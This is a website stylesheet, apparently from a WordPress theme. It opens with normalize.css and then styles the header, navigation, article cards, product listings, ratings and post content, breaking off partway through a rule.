/* normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary,time{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:bottom}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;text-transform:inherit}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/* end normalize */

body {
	color: #362E48;
	background: #FFF;
	font: 14px/1.215 'Montserrat', 'Helvetica Neue', sans-serif;
}

a {
	text-decoration: none;
	color: #4471BB;
}

a:hover {
	text-decoration: underline;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.alignleft {
	float: left;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 5px 25px 15px 0;
}

.alignright {
	float: right;
}

img.alignright,
.wp-caption.alignright {
	margin: 5px 0 15px 25px;
}

.container {
	overflow: hidden;
	min-width: 320px;
	padding: 0 10px;
}

.wrapper {
	max-width: 1000px;
	margin: 0 auto;
}

.wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.grid {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -15px;
}

/*.grid__item-1-2
	width "calc(50% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-2-3
	width "calc(66.66666% - %s)" % (gap)
	margin 0 (gap / 2)*/

/*.grid__item-1-3
	width "calc(33.33333% - %s)" % (gap)
	margin 0 (gap / 2)*/

/* Header
-----------------------------------------------------------------------------*/

.header {
	position: relative;
	height: 200px;
}

.header:before {
	content: '';
	position: absolute;
	z-index: -1;
	right: 0;
	bottom: 0;
	left: 0;
	height: 70px;
	margin: 0 calc(50% - 50vw);
}

.header__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	height: 150px;
	margin: 0 -15px;
}

.header__logo {
	position: relative;
	margin: 0 15px;
	padding: 0 0 0 90px;
	text-decoration: none;
}

.header__logo:hover {
	text-decoration: none;
}

.header__logo-image {
	position: absolute;
	top: 50%;
	left: 0;
	width: 65px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.header__logo-image img {
	max-width: 100%;
	height: auto;
}

.header__logo-title {
	margin: 0 0 4px;
	white-space: nowrap;
	text-transform: uppercase;
	color: #362E48;
	font-size: 24px;
	font-weight: bold;
}

.header__logo-title span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 5px;
	color: #F74E6E;
	font-size: 16px;
}

.header__logo-desc {
	max-width: 210px;
	color: #5E3F66;
	font-size: 11px;
	font-weight: 300;
}

.header__popular {
	position: relative;
	width: 26%;
	margin: 0 15px;
	padding: 0 0 0 40px;
}

.header__popular-headline {
	position: absolute;
	top: 50%;
	left: -35px;
	padding: 0 0 5px;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transform-origin: top center;
	transform-origin: top center;
	color: #F74E6E;
	border-bottom: 1px solid;
	font-size: 10px;
}

.header__popular-title {
	font-size: 16px;
	font-weight: 500;
}

.header__popular-title a {
	color: #362E48;
}

.header__popular-title a:hover {
	color: #4471BB;
}

.search {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 350px;
	height: 45px;
	margin: 33px 15px 0;
	border: 1px solid #E6EBF2;
	border-radius: 10px;
	font-weight: 600;
}

.search__input {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: calc(100% - 51px);
	padding: 0 0 0 20px;
	text-overflow: ellipsis;
	border: none;
	background: none;
}

.search__input::-webkit-input-placeholder {
	color: rgba(94,87,108,.3);
}

.search__input:-ms-input-placeholder {
	color: rgba(94,87,108,.3);
}

.search__button {
	width: 51px;
	border: none;
	background: url('[data-uri]') no-repeat 50%;
}

.header__menu-toggle {
	display: none;
}

.header__nav-1 {
	position: absolute;
	top: 0;
	right: 150px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	align-items: flex-end;
	-ms-flex-align: end;
	width: 200px;
	height: 54px;
	font-size: 13px;
}

.header__nav-1 ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -3px -10px;
}

.header__nav-1 li {
	margin: 3px 10px;
	list-style: none;
}

.header__nav-1 a {
	display: block;
}

.header__nav-2 {
	position: absolute;
	z-index: 20;
	right: -25px;
	bottom: 0;
	left: -25px;
	height: 70px;
	white-space: nowrap;
	font-size: 16px;
	font-weight: 600;
}

.header__nav-2 li {
	position: relative;
	list-style: none;
}

.header__nav-2 li:hover > ul {
	display: block;
}

.header__nav-2 a {
	position: relative;
	display: block;
	color: #362E48;
}

.header__nav-2 a:hover {
	text-decoration: none;
}

.header__nav-2 > ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.header__nav-2 > ul > li > a {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	height: 70px;
	padding: 0 25px;
	line-height: 70px;
}

.header__nav-2 > ul > li > a:not(:last-child) .header__nav-2-link {
	position: relative;
}

.header__nav-2 > ul > li > a:not(:last-child) .header__nav-2-link:after {
	content: '';
	position: absolute;
	bottom: 13px;
	left: 50%;
	width: 11px;
	height: 5px;
	margin-left: -5px;
	background: url('[data-uri]');
}

.header__nav-2 > ul > li:hover > a {
	background: #C8DCF9;
}

.header__nav-2 .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	display: none;
	min-width: 100%;
	border-radius: 0 0 7px 7px;
	background: #C8DCF9;
	font-size: 14px;
	font-weight: 500;
}

.header__nav-2 .sub-menu li {
	border-top: 1px solid rgba(255,255,255,.07);
}

.header__nav-2 .sub-menu a {
	padding: 11px 25px;
}

.header__nav-2 .sub-menu a:hover {
	background: rgba(255,255,255,.2);
}

.header__nav-2-icon {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1;
	margin: 0 12px 0 0;
	padding: 0 0 1px;
}

.soc__list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 -8px;
}

.soc__item {
	margin: 0 8px;
	list-style: none;
}

.soc__link {
	display: block;
	width: 14px;
	height: 14px;
	text-indent: -9999px;
	opacity: .7;
}

.soc__link:hover {
	opacity: 1;
}

.soc__vk {
	width: 18px;
	background: url('[data-uri]');
}

.soc__ok {
	background: url('[data-uri]');
}

.soc__fb {
	background: url('[data-uri]');
}

.soc__gp {
	width: 23px;
	background: url('[data-uri]');
}

.header__soc {
	position: absolute;
	top: 40px;
	right: 0;
}

/* Middle
-----------------------------------------------------------------------------*/

.middle {
	padding: 50px 0;
}

.middle:after {
	content: '';
	display: table;
	clear: both;
}

.middle .middle {
	padding: 0;
}

.is-single .middle {
	max-width: 920px;
	margin: 0 auto;
}

.content {
	float: left;
	width: 100%;
	#padding: 0 calc(31.53% + 30px) 0 0;
}

.breadcrumbs {
	margin: -1px 0 32px;
	color: #F74E6E;
	font-size: 10px;
}

.is-single .breadcrumbs {
	text-align: center;
}

.breadcrumbs a {
	color: #F74E6E;
}

.breadcrumbs .home {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 1px;
}

.breadcrumbs .sep {
	position: relative;
	display: inline-block;
	width: 3px;
	height: 5px;
	margin: 3px 8px 0 9px;
	vertical-align: top;
	text-indent: -9999px;
	border-left: 1px solid #F74E6E;
}

.breadcrumbs .sep:before,
.breadcrumbs .sep:after {
	content: '';
	position: absolute;
	width: 1px;
	background: #F74E6E;
}

.breadcrumbs .sep:before {
	top: 1px;
	bottom: 1px;
	left: 0;
}

.breadcrumbs .sep:after {
	top: 2px;
	bottom: 2px;
	left: 1px;
}

.headline {
	margin: 0 0 35px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

.items {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -17px 0 -18px;
}

.content > .items:last-child {
	margin-bottom: -40px;
}

.item {
	position: relative;
	overflow: hidden;
	width: calc(33.33333% - 35px);
	margin: 0 17px 40px 18px;
}

.item__image {
	overflow: hidden;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item__cat {
	position: relative;
	z-index: 1;
	margin: 0 0 -30px;
	padding: 29px 0 22px;
	font-size: 10px;
	font-weight: 500;
}

.item__cat a {
	color: #F74E6E;
}

.item__title {
	margin: 27px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item__link {
	display: block;
	color: #362E48;
}

.item__link:hover {
	color: #4471BB;
}

.item__link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.item__more {
	display: inline-block;
	height: 26px;
	margin: 20px 0 0;
	padding: 0 13px;
	-webkit-transition: .1s;
	transition: .1s;
	border: 1px solid #7C9BCF;
	border-radius: 10px;
	font-size: 11px;
	line-height: 22px;
}

.item__more:hover {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item:hover .item__more {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item-goods {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-goods:not(:last-child) {
	margin-bottom: 50px;
}

.item-goods__image {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 130px;
	height: 100px;
	margin: 0 20px 0 0;
	border: 1px solid #DBECF5;
	border-radius: 10px;
}

.item-goods__image img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto;
	max-width: calc(100% - 18px);
	height: auto;
	max-height: calc(100% - 18px);
	margin: auto;
}

.item-goods__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px 5px;
}

.item-goods__rating {
	margin: 0 10px 7px;
}

.item-goods__reviews {
	margin: 1px 10px 7px;
	color: #F74E6E;
	font-size: 10px;
	font-weight: 500;
}

.item-goods__title {
	font-weight: 500;
}

.item-goods__link {
	color: #362E48;
}

.item-goods__link:hover {
	color: #4471BB;
}

.item-goods__link:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 130px;
	height: 100px;
}

.item-goods__bottom {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 12px -10px -5px;
}

.item-goods__info {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 10px 5px;
	opacity: .5;
	font-size: 11px;
}

.item-goods__likes {
	margin: 0 10px 5px;
	padding: 0 0 0 28px;
	color: #4471BB;
	background: url('[data-uri]') no-repeat 0 4px;
	font-size: 24px;
	font-weight: 600;
}

.item-small {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-small:not(:last-child) {
	margin-bottom: 37px;
}

.item-small__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 100px;
	margin: 0 0 0 30px;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.item-small__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item-small__inner {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.item-small__title {
	margin: -4px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item-small__text {
	margin: 14px 0 0;
	font-size: 12px;
}

.item-small__link {
	color: #362E48;
}

.item-small__link:hover {
	color: #4471BB;
}

.item-small__link:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 100px;
	height: 100px;
}

.item-small__more {
	margin: 17px 0 0;
}

.popular {
	width: 63%;
	margin: 0 30px 50px 0;
}

.popular__inner {
	padding: 40px 40px 0;
	border-radius: 10px;
	background: #FAF9FB;
}

.popular-item {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
}

.popular-item:nth-child(n+2) {
	display: none;
}

.popular-item.slick-slide {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important;
}

.popular-item__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 37.2%;
	margin: 0 30px 0 0;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.popular-item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-item__title {
	margin: 0 0 22px;
	font-size: 18px;
	font-weight: 500;
}

.popular-item__link {
	color: #362E48;
}

.popular-item__link:hover {
	color: #4471BB;
}

.popular-item__link:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 37.2%;
}

.popular-item__text {
	font-size: 13px;
}

.popular-item__meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 28px 0 -5px;
	font-size: 11px;
}

.popular-item__cat {
	margin: 0 30px 5px 0;
}

.popular-item__rating {
	margin: 0 30px 5px auto;
}

.popular-item__views {
	margin: 0 0 5px;
	padding: 0 0 0 22px;
	color: rgba(54,46,72,.7);
	background: url('[data-uri]') no-repeat 0 50%;
}

.popular__thumbs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 40px -40px 0;
	padding: 40px 30px;
	border-top: 1px solid #E9F0F7;
}

.popular-thumb {
	width: calc(25% - 20px);
	margin: 0 10px;
	cursor: pointer;
}

.popular-thumb:nth-child(n+5) {
	display: none;
}

.popular-thumb__image {
	position: relative;
	overflow: hidden;
	margin: 0 0 18px;
	border-radius: 10px;
	background: rgba(0,0,0,.05);
}

.popular-thumb__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-thumb__title {
	font-size: 13px;
}

.popular-thumb.slick-current .popular-thumb__image:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(54,46,72,.8) url('[data-uri]') no-repeat 50%;
}

.rating {
	position: relative;
	display: inline-block;
	width: 82px;
	height: 14px;
	background: url('[data-uri]');
}

.rating__current {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	background: url('[data-uri]');
}

.goods {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 0 50px;
}

.goods__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions {
	position: relative;
	margin: 0 0 50px;
}

.questions:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
}

.questions__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.questions__recent {
	width: 40%;
}

.questions__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions__image {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
	max-width: 26%;
	margin: 0 0 -40px 25px;
}

.questions__image img {
	display: block;
	max-width: 100%;
	height: auto;
}

.questions__aside {
	width: 350px;
}

.ask {
	position: relative;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	padding: 30px;
	text-align: center;
	border-radius: 10px;
	background: rgba(255,255,255,.7);
}

.ask:not(:last-child) {
	margin-bottom: 52px;
}

.ask:after {
	content: '';
	position: absolute;
	bottom: -64px;
	left: -13px;
	width: 131px;
	height: 64px;
	background: url('[data-uri]');
}

.ask__title {
	margin: -3px 0 18px;
	text-transform: uppercase;
	color: #4471BB;
	font-size: 16px;
	font-weight: 600;
}

.ask__text {
	font-size: 12px;
}

.ask__button {
	display: inline-block;
	margin: 22px 0 0;
	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.ask__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.stats {
	padding: 0 0 0 74px;
}

.stats__item {
	position: relative;
	padding: 0 0 0 57px;
}

.stats__item:not(:last-child) {
	margin-bottom: 34px;
}

.stats__item:before {
	content: '';
	position: absolute;
	top: -5px;
	left: 0;
}

.stats__item-1:before {
	width: 40px;
	height: 40px;
	background: url('[data-uri]');
}

.stats__item-2:before {
	width: 37px;
	height: 39px;
	background: url('[data-uri]');
}

.stats__title {
	margin: 0 0 12px;
	text-transform: uppercase;
	color: #4471BB;
	font-weight: bold;
}

.stats__text {
	opacity: .7;
	font-size: 12px;
}

.category {
	margin: 0 0 50px;
}

.category__head {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px 30px;
}

.category__head .headline {
	margin: 0 15px 5px;
}

.category__all {
	margin: 6px 15px 5px;
	font-size: 11px;
}

.category__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 39px 19px;
	border: 1px solid #DBEDF5;
	border-radius: 10px;
}

.category__item,
.category__list {
	width: 50%;
	padding: 0 20px;
}

.category__item {
	overflow: hidden;
}

.category__item-image {
	overflow: hidden;
	margin: 0 0 27px;
	border-radius: 10px;
	background: rgba(0,0,0,.5);
}

.category__item-image img {
	display: block;
	width: 100%;
	height: auto;
}

.category__item-title {
	font-size: 18px;
	font-weight: 500;
}

.category__item-link {
	position: relative;
	display: block;
	color: #362E48;
}

.category__item-link:hover {
	color: #4471BB;
}

.category__item-link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.category__item-text {
	margin: 20px 0 -3px;
	font-size: 13px;
}

.category__list {
	font-weight: 500;
}

.category__list-item {
	position: relative;
	padding: 0 0 0 35px;
	list-style: none;
}

.category__list-item:not(:last-child) {
	margin-bottom: 33px;
}

.category__list-item:before {
	content: '';
	position: absolute;
	top: 1px;
	left: 0;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.category__list-link {
	color: #362E48;
}

.category__list-link:hover {
	color: #4471BB;
}

.video__in {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
	background: #362E48;
}

.video__image {
	position: relative;
	background: rgba(0,0,0,.05);
}

.video__image:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 70px;
	height: 70px;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	border: 5px solid #F74E6E;
	border-radius: 50%;
	background: url('[data-uri]') no-repeat 23px 50%;
}

.video__image img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: .1s;
	transition: .1s;
	opacity: .2;
}

.video__inner {
	padding: 30px 40px;
	color: #FFF;
}

.video__title {
	margin: -3px 0 23px;
	font-size: 18px;
	font-weight: 500;
}

.video__link {
	color: #FFF;
}

.video__link:before {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.video__text {
	margin: 0 0 -3px;
	opacity: .7;
	font-size: 12px;
}

.video:hover .video__image img {
	opacity: .5;
}

.category-widgets {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding: 0 2px 0 3px;
}

.category-widget {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px 40px;
}

.more {
	padding: 16px 0 0;
	text-align: center;
	color: #F74E6E;
	border-top: 1px solid #F74E6E;
	font-size: 16px;
	font-weight: 600;
}

.more:not(:last-child) {
	margin-bottom: 36px;
}

.more__button {
	display: inline;
}

.more__button:not(.loading) {
	cursor: pointer;
}

.more__button:not(.loading):hover {
	border-bottom: 1px dashed;
}

.post--home {
	position: relative;
	padding: 40px 0;
}

.post--home:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #FAF9FB;
}

.post--home .post__entry,
.post--cat-desc .post__entry {
	margin: -5px 0 -6px;
}

.post {
	margin: 0 0 35px;
}

.post:last-child {
	margin-bottom: 0;
}

.post--home {
	margin-top: 50px;
}

.post--home:last-child {
	margin-bottom: -50px;
}

.post__headline {
	margin: 0 0 36px;
	text-align: center;
	font-size: 32px;
	font-weight: 600;
}

.post__headline:after {
	content: '';
	display: block;
	width: 150px;
	height: 5px;
	margin: 32px auto 0;
	border-radius: 4px/2px;
	background: #F74E6E;
}

.post__entry {
	font-size: 16px;
	line-height: 1.375;
}

.post__entry:after {
	content: '';
	display: table;
	clear: both;
}

.post__entry > :last-child {
	margin-bottom: 0;
}

.post a {
	text-decoration: underline;
}

.post a:hover {
	text-decoration: none;
}

.post p {
	margin: 0 0 22px;
}

.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
	margin: 30px 0 22px;
	font-size: 26px;
	font-weight: 600;
}

.post h2:first-child,
.post h3:first-child,
.post h4:first-child,
.post h5:first-child,
.post h6:first-child {
	margin-top: 0;
}

.post h3 {
	font-size: 24px;
}

.post h4 {
	font-size: 22px;
}

.post h5 {
	font-size: 20px;
}

.post h6 {
	font-size: 18px;
}

.post li {
	margin: 0 0 8px;
	list-style: none;
}

.post li ul,
.post li ol {
	margin-top: 8px;
	margin-bottom: 0;
}

.post ul {
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ul > li {
	position: relative;
}

.post ul > li:before {
	content: '';
	position: absolute;
	top: 4px;
	left: -30px;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.post ol {
	counter-reset: li;
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ol > li {
	position: relative;
}

.post ol > li:before {
	content: counters(li, '.');
	counter-increment: li;
	position: absolute;
	top: 0;
	left: -40px;
	width: 22px;
	text-align: right;
	color: #F74E6E;
	font-weight: bold;
}

.toc-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 30px -15px;
}

.toc-item {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

#toc_container {
	padding: 24px 30px 25px;
	border-radius: 5px;
	background: #FAF9FB;
}

#toc_container .toc_title {
	margin: 0 0 20px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

#toc_container ul {
	margin: 0 0 0 -28px;
	font-size: 14px;
}

#toc_container ul ul {
	margin-top: 11px;
	margin-left: -18px;
}

#toc_container li {
	margin: 0;
}

#toc_container li:before {
	top: 8px;
	left: -12px;
	width: 3px;
	height: 5px;
	border: none;
	border-left: 1px solid #4471BB;
	border-radius: 0;
	background: -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 0 1px/1px 3px, -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 1px 2px/1px 1px;
	background: linear-gradient(#4471BB, #4471BB) no-repeat 0 1px/1px 3px, linear-gradient(#4471BB, #4471BB) no-repeat 1px 2px/1px 1px;
}

#toc_container li + li {
	margin: 11px 0 0;
}

#toc_container a {
	text-decoration: none;
}

#toc_container a:hover {
	text-decoration: underline;
}

.post__table {
	overflow: auto;
	max-width: 100%;
	margin: 25px 0;

	-webkit-overflow-scrolling: touch;
}

.post table {
	width: 100%;
	font-size: 14px;
}

.post th,
.post td {
	padding: 9px 15px;
	vertical-align: middle;
	border: 1px solid #DDD;
}

.post blockquote {
	position: relative;
	margin: 32px 0;
	padding: 32px 30px 32px 145px;
	border-radius: 5px;
	background: #FAF9FB;
	font-weight: 500;
}

.post blockquote:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 40px;
	width: 65px;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 100% auto;
}

.post blockquote p:last-child {
	margin-bottom: 0;
}

.post img {
	max-width: 100%;
	height: auto;
	border-radius: 5px;
}

.post__video {
	position: relative;
	overflow: hidden;
	height: 0;
	padding: 56.25% 0 0;
}

.post__video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.post .wp-caption {
	overflow: hidden;
	border-radius: 5px;
	background: #FAF9FB;
}

.post .wp-caption img {
	display: block;
	border-radius: 5px 5px 0 0;
}

.post .wp-caption.alignnone,
.post .wp-caption.aligncenter {
	margin-top: 27px;
	margin-bottom: 27px;
}

.post .wp-caption-text {
	padding: 13px 10px 15px;
	text-align: center;
	color: rgba(54,46,72,.7);
	font-size: 14px;
}

.post .gallery {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 32px -5px 0;
	text-align: center;
}

.post .gallery-item {
	width: 25%;
	margin: 0 0 30px;
	padding: 0 5px;
}

.post .gallery .wp-caption-text {
	padding-bottom: 0;
}

.post-rating {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 0 50px;
	padding: 14px 5px 5px;
	color: #FFF;
	border-radius: 5px;
	background: #5E576C;
}

.post-rating__title {
	margin: 0 10px 10px;
	text-align: center;
	font-size: 14px;
}

.post-rating__rate {
	margin: 0 10px 10px;
}

.post-rating img {
	vertical-align: -2px;
}

.post-rating__count {
	display: inline;
	margin: 0 0 0 15px;
	color: rgba(255,255,255,.2);
